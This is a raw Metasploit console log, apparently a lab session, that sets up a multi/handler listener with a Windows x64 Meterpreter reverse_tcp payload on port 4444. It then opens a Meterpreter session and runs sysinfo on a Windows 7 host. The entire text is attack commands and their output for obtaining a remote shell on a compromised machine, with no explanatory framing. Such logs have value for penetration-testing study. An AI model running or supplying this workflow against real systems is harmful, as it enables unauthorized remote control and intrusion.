 ⌥⌘2
msfconsole
=[ metasploit v5.0.2-dev-f04c2537f6fcd2b8e175b704cbd0c8a731567764]
+ -- --=[ 1852 exploits - 1046 auxiliary - 321 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.131.36.131
lhost => 10.131.36.131
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.131.36.131:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.131.36.131:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 10.131.36.131
[*] Meterpreter session 1 opened (10.131.36.131:4444 -> 10.131.36.131:49462) at 2019-04-03 12:40:09 +0800
sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-EV5KDPAKHSD
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >